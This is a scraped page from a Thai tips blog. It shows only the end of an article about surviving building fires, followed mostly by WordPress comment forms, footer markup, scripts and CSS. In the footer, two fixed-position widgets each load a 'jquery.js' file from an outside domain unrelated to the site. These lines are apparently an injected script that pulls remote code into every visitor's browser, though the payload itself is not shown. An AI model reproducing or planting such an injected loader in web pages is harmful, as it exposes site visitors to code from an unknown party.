<p>ไม่ว่าจะเข้าพักที่ใดก็ตาม ทั้งการเช่าอยู่ห้องพักระยะยาวและระยะสั้น ควรสังเกตทางหนีไฟและจดจำตำแหน่งเอาไว้อย่างแม่นยำ เพื่อที่เวลาเกิดเหตุจะได้พาตัวเองออกจากที่เกิดเหตุได้ทันเวลา เพราะที่ผ่านมาพบว่ามีผู้ประสบภัยหลายรายไม่ได้จดจำทางหนีไฟเอาไว้ ทำให้เมื่อเกิดเหตุไม่สามารถหลบหนีได้ทันเวลา</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">ใส่ความเห็น <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%B9%84%E0%B8%9F%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B9%89/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h2><form action="https://talktips.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">อีเมลของคุณจะไม่แสดงให้คนอื่นเห็น</span> <span class="required-field-message">ช่องข้อมูลจำเป็นถูกทำเครื่องหมาย <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">ความเห็น <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">อีเมล <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">เว็บไซต์</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="แสดงความเห็น" /> <input type='hidden' name='comment_post_ID' value='3144' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="2344" class="elementor elementor-2344 elementor-location-footer">
						<div class="elementor-element elementor-element-e0dcdcd e-con-boxed e-con" data-id="e0dcdcd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c396084 e-con-full e-con" data-id="c396084" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-b399962 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="b399962" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-71deb6a elementor-widget elementor-widget-image" data-id="71deb6a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="425" height="139" src="https://talktips.net/wp-content/uploads/2022/05/Talktips-logo.png" class="attachment-full size-full wp-image-1786" alt="" loading="lazy" srcset="https://talktips.net/wp-content/uploads/2022/05/Talktips-logo.png 425w, https://talktips.net/wp-content/uploads/2022/05/Talktips-logo-300x98.png 300w" sizes="(max-width: 425px) 100vw, 425px" />															</div>
				</div>
				<div class="elementor-element elementor-element-91b726e elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="91b726e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b05b152 e-con-full e-con" data-id="b05b152" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-8145b19 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8145b19" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.10.3 - 29-01-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2344"/>
			<input type="hidden" name="form_id" value="8145b19"/>
			<input type="hidden" name="referer_title" value="การเอาตัวรอดจากไฟไหม้ ความรู้ที่ควรมีติดตัว" />

							<input type="hidden" name="queried_id" value="3144"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
								<input size="1" type="tel" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Message" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fdc50e8 elementor-col-100">
													<input size="1" type="text" name="form_fields[field_fdc50e8]" id="form-field-field_fdc50e8" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Type your message">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e48e152 e-con-full e-con" data-id="e48e152" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
					</div>
				</div>
						</div>
		
<script id='rtrar.appLocal-js-extra'>
var rtafr = {"rules":""};
</script>
<script src='https://talktips.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.4.4' id='rtrar.appLocal-js'></script>
<script src='https://talktips.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script src='https://talktips.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.4.4' id='rtrar.app-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://talktips.net/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2' id='elementor-webpack-runtime-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2' id='elementor-frontend-modules-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/talktips.net\/wp-admin\/admin-ajax.php","nonce":"0102deef2b","urls":{"assets":"https:\/\/talktips.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/talktips.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/talktips.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3' id='elementor-pro-frontend-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://talktips.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/talktips.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3144,"title":"%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%AD%E0%B8%B2%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%A3%E0%B8%AD%E0%B8%94%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%84%E0%B8%9F%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B9%89%20%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%A3%E0%B8%B9%E0%B9%89%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B8%A1%E0%B8%B5%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B8%B1%E0%B8%A7","excerpt":"","featuredImage":"https:\/\/talktips.net\/wp-content\/uploads\/2022\/08\/\u0e44\u0e1f\u0e44\u0e2b\u0e21\u0e49-2.jpg"}};
</script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2' id='elementor-frontend-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.10.3' id='pro-elements-handlers-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1957619187b4439db71cc4e584673291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 04:25:29 -->

--- FILE ---
content_type: text/css
request_url: https://talktips.net/wp-content/uploads/elementor/css/post-2322.css?ver=1694525052
body_size: 870
content:
.elementor-2322 .elementor-element.elementor-element-2decd469 > .elementor-container{min-height:10vh;}.elementor-2322 .elementor-element.elementor-element-2decd469:not(.elementor-motion-effects-element-type-background), .elementor-2322 .elementor-element.elementor-element-2decd469 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2EFEC;}.elementor-2322 .elementor-element.elementor-element-2decd469 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2322 .elementor-element.elementor-element-2decd469{border-style:solid;border-width:0px 0px 0px 0px;border-color:#00000061;box-shadow:17px -22px 17px 25px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-2322 .elementor-element.elementor-element-2decd469:hover, .elementor-2322 .elementor-element.elementor-element-2decd469:hover > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2322 .elementor-element.elementor-element-58bb9f54.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2322 .elementor-element.elementor-element-58bb9f54.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2322 .elementor-element.elementor-element-58bb9f54 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2322 .elementor-element.elementor-element-c6078dd > .elementor-widget-container{margin:-10px -10px -10px -10px;}.elementor-2322 .elementor-element.elementor-element-c6078dd{width:initial;max-width:initial;top:0px;}body:not(.rtl) .elementor-2322 .elementor-element.elementor-element-c6078dd{left:0px;}body.rtl .elementor-2322 .elementor-element.elementor-element-c6078dd{right:0px;}.elementor-2322 .elementor-element.elementor-element-28ea3693{text-align:right;}.elementor-2322 .elementor-element.elementor-element-d970ab4 > .elementor-widget-container{margin:-1000px -1000px -1000px -1000px;}.elementor-2322 .elementor-element.elementor-element-d970ab4{width:initial;max-width:initial;top:0px;}body:not(.rtl) .elementor-2322 .elementor-element.elementor-element-d970ab4{left:0px;}body.rtl .elementor-2322 .elementor-element.elementor-element-d970ab4{right:0px;}.elementor-bc-flex-widget .elementor-2322 .elementor-element.elementor-element-107d51a5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2322 .elementor-element.elementor-element-107d51a5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-menu-toggle{margin-left:auto;background-color:rgba(255, 255, 255, 0);}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;padding-top:13px;padding-bottom:13px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#C9EB66A8;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .e--pointer-framed .elementor-item:before,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .e--pointer-framed .elementor-item:after{border-color:#C9EB66A8;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-height:25px;--e-nav-menu-divider-color:#c9eb66;--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );width:100%;max-width:100%;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-item:before{border-radius:8px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:8px 8px 0 0;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 8px 8px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 8px 8px 0;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .e--animation-shutter-in-vertical .elementor-item:after{border-radius:8px 0 0 8px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a, .elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-menu-toggle{color:#000000;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown{background-color:#C9EB66;border-style:solid;border-color:#000000;border-radius:6px 6px 6px 6px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a:hover,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a:hover,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a.highlighted{background-color:#C9EB66;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F2EFEC;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:6px;border-top-right-radius:6px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de div.elementor-menu-toggle{color:#000000;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de div.elementor-menu-toggle svg{fill:#000000;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de div.elementor-menu-toggle:hover{color:#ACA298;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de div.elementor-menu-toggle:hover svg{fill:#ACA298;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:#8cce6c;border-radius:5px 5px 5px 5px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de.elementor-element{--flex-grow:0;--flex-shrink:1;}.elementor-bc-flex-widget .elementor-2322 .elementor-element.elementor-element-32950f26.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2322 .elementor-element.elementor-element-32950f26.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2322 .elementor-element.elementor-element-32950f26 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2322 .elementor-element.elementor-element-315abce{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-2322 .elementor-element.elementor-element-315abce .elementor-widget-container{text-align:right;}.elementor-2322 .elementor-element.elementor-element-315abce .elementor-social-icon{background-color:rgba(255, 255, 255, 0);--icon-padding:0em;}.elementor-2322 .elementor-element.elementor-element-315abce .elementor-social-icon i{color:#000000;}.elementor-2322 .elementor-element.elementor-element-315abce .elementor-social-icon svg{fill:#000000;}.elementor-2322 .elementor-element.elementor-element-315abce .elementor-social-icon:hover i{color:#ACA298;}.elementor-2322 .elementor-element.elementor-element-315abce .elementor-social-icon:hover svg{fill:#ACA298;}@media(max-width:1024px){.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown{border-width:0px 0px 1px 0px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:37px !important;}}@media(min-width:768px){.elementor-2322 .elementor-element.elementor-element-58bb9f54{width:28.807%;}.elementor-2322 .elementor-element.elementor-element-107d51a5{width:28.436%;}.elementor-2322 .elementor-element.elementor-element-32950f26{width:42.768%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2322 .elementor-element.elementor-element-58bb9f54{width:26%;}.elementor-2322 .elementor-element.elementor-element-107d51a5{width:48%;}.elementor-2322 .elementor-element.elementor-element-32950f26{width:26%;}}@media(max-width:767px){.elementor-2322 .elementor-element.elementor-element-58bb9f54{width:40%;}.elementor-2322 .elementor-element.elementor-element-107d51a5{width:24%;}.elementor-2322 .elementor-element.elementor-element-107d51a5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-2322 .elementor-element.elementor-element-32950f26{width:36%;}.elementor-2322 .elementor-element.elementor-element-315abce{--icon-size:15px;--grid-column-gap:10px;}}